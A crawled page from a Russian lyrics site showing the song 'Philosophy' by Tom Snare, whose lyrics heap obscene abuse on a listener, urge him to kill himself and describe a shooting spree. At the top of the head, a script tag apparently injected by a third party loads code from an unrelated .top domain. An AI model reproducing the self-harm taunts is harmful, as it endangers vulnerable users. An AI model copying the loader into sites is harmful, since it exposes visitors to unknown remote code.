

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/tom-snare_philosophy
body_size: 8310
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Philosophy - Tom Snare читать слова песни | tom snare philosophy текст песни</title>
	<meta name="description" content="Здесь можно прочитать текст песни Philosophy - Tom Snare. Все слова песни.">
	<meta name="keywords" content="Philosophy Tom Snare, текст песни Philosophy, слова песни Philosophy">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Tom Snare - Philosophy</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Что твоя жизнь? Говна кусок<br />
Ненависть для тебя не порок<br />
Заткни свою пасть, жирный ублюдок<br />
Ты пиздобол, по-другому не будет<br />
Трахаешь шлюх у подъезда<br />
кто бы тебе по ебалу съездил<br />
дома семья - ждёт тебя ужин<br />
кому ты ещё такой нужен<br />
<br />
Ненависть<br />
Ненависть<br />
Ненависть <br />
ненавижу вас всех<br />
Ненависть<br />
Ненависть<br />
Ненависть<br />
Тебе пиздец<br />
Ненависть<br />
Ненависть<br />
Ненависть <br />
Закрой свой рот<br />
Ненависть<br />
Ненависть<br />
Ненависть<br />
Ты моральный урод<br />
<br />
Твои проблемы нас не ебут<br />
убейся об стену, ублюдок, шут<br />
Нет друзей, кому звонить<br />
если захочешь себя убить<br />
Неудачник, лузер, лох<br />
В обществе ты полный ноль<br />
Сделал вывод что теперь<br />
Ты всю жизнь ненавидишь всех <br />
<br />
Ты пошёл купил ружьё<br />
И решил убивать бычьё<br />
Стал маньяком на районе<br />
И теперь ты в самой жопе<br />
Новый мститель одержимый<br />
Жизнь прошла твоя вся мимо<br />
Застрелил тебя однажды<br />
Мент, с которым пил ты дважды<br />
</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/m/tom_snare_philosophy.jpg" title="Tom Snare - Philosophy" alt="Tom Snare - Philosophy" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 488<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/tom-snare" >Другие песни исполнителя Tom Snare</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/n/a/snare_na_moih_dvorah_prod_lonz_kid_music_mixed_by_beef.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/snare_на-моих-дворах-prod-lonz-kid-music-mixed-by-beef">SNARE - На моих дворах Prod.Lonz Kid Music & Mixed By Beef</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/u/chuzhoj_snare_belij_sneg_p_u_serij_reper_mixtape_2011_belij_sneg.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/чужой-snare_белый-снег-п-у-серый-рэпер-mixtape-2011-белый-снег">Чужой & Snare - Белый снег п.у. Серый Рэпер [mixtape 2011 "Белый снег"]</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Tom Snare Philosophy, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Philosophy за авторством Tom Snare, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Philosophy - Tom Snare находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="101464">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/feduk-toobe_лето-приходи-tambur-rec-prvrln-prod" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/f/e/d/feduk_toobe_leto_prihodi_tambur_rec_prvrln_prod.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/feduk-toobe_лето-приходи-tambur-rec-prvrln-prod" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Feduk / Toobe - Лето, приходи tambur rec.prvrln prod.</a>
			</li>
					<li style="display: table">
				<a href="tom-odell_another-love-ben-delay-edit" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/m/tom_odell_another_love_ben_delay_edit.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tom-odell_another-love-ben-delay-edit" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tom Odell - Another love Ben Delay Edit</a>
			</li>
					<li style="display: table">
				<a href="tom-odell_another-love" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/m/tom_odell_another_love.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tom-odell_another-love" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tom Odell - Another Love</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гимн-военных-связистов_за-связь" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_voennih_svjazistov_za_svjaz.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гимн-военных-связистов_за-связь" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гимн военных связистов - За связь</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/валерий-меладзе-и-виа-гра_сто-шагов-назад" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/t/o/sto_shagov_nazad.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/валерий-меладзе-и-виа-гра_сто-шагов-назад" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Валерий Меладзе и ВИА Гра - Сто шагов назад</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/t1one-ft-каспийский-груз_зай-ты-меня-люби-нежно-обнимай" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/1/o/t1one_ft_kaspijskij_gruz_zaj_ti_menja_lubi_nezhno_obnimaj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/t1one-ft-каспийский-груз_зай-ты-меня-люби-нежно-обнимай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">T1One ft. Каспийский Груз - Зай, ты меня люби, нежно обнимай</a>
			</li>
					<li style="display: table">
				<a href="tom-jones_hold-on-i-m-coming" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/m/tom_jones_hold_on_i_m_coming.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tom-jones_hold-on-i-m-coming" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tom Jones - Hold On, I'm Coming</a>
			</li>
					<li style="display: table">
				<a href="tom-jones_love-is-in-the-air" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/m/tom_jones_love_is_in_the_air.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tom-jones_love-is-in-the-air" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tom Jones - Love Is In The Air</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/аня-воробей_маму-забирают-в-тюрьму" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/j/anja_vorobej_mamu_zabiraut_v_turmu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/аня-воробей_маму-забирают-в-тюрьму" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Аня Воробей - Маму забирают в тюрьму</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
